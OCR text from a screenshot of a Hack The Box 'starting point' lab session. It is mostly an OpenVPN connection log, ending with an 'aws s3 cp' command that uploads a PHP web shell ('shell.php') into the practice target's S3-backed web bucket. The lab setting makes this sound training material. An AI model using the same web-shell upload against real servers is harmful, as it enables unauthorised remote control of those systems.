 Practice - VMware Workstation
File Edit View VM Tabs Help
Home Practice
1 2 3 4 2 10.10.14.154 8:55
n00b@v1c70r: ~/starting point
File Actions Edit View Help
2024-09-20 08:47:45 VERIFY OK: depth=2, C=GR, O=Hack The Box, OU=Systems, CN=HTB VPN: Root Certificate Authority
2024-09-20 08:47:45 VERIFY OK: depth=1, C=GR, O=Hack The Box, OU=Systems, CN=HTB VPN: eu-starting-point-2-dhcp Issui
ng CA
2024-09-20 08:47:45 VERIFY KU OK
2024-09-20 08:47:45 Validating certificate extended key usage
2024-09-20 08:47:45 ++ Certificate has EKU (str) TLS Web Client Authentication, expects TLS Web Server Authenticatio
n
2024-09-20 08:47:45 ++ Certificate has EKU (oid) 1.3.6.1.5.5.7.3.2, expects TLS Web Server Authentication
2024-09-20 08:47:45 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authenticatio
n
2024-09-20 08:47:45 VERIFY EKU OK
2024-09-20 08:47:45 VERIFY OK: depth=0, C=GR, O=Hack The Box, OU=Systems, CN=eu-starting-point-2-dhcp
2024-09-20 08:47:46 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 256 bits ED25
519, signature: ED25519, peer temporary key: 253 bits X25519
2024-09-20 08:47:46 [eu-starting-point-2-dhcp] Peer Connection Initiated with [AF_INET]154.57.164.106:1337
2024-09-20 08:47:46 TLS: move_session: dest=TM_ACTIVE src=TM_INITIAL reinit_src=1
2024-09-20 08:47:46 TLS: tls_multi_process: initial untrusted session promoted to trusted
2024-09-20 08:47:47 SENT CONTROL [eu-starting-point-2-dhcp]: 'PUSH_REQUEST' (status=1)
2024-09-20 08:47:47 PUSH: Received control message: 'PUSH_REPLY,route 10.10.10.0 255.255.254.0,route 10.129.0.0 255.
255.0.0,route-ipv6 dead:beef::/64,explicit-exit-notify,tun-ipv6,route-gateway 10.10.14.1,topology subnet,ping 10,pin
g-restart 120,ifconfig-ipv6 dead:beef:2::1098/64 dead:beef:2::1,ifconfig 10.10.14.154 255.255.254.0,peer-id 19,ciphe
┌──(n00b㉿v1c70r)-[~/starting point]
└─$ aws s3 cp --endpoint-url=http://s3.thetoppers.htb shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php
┌──(n00b㉿v1c70r)-[~/starting point]
└─$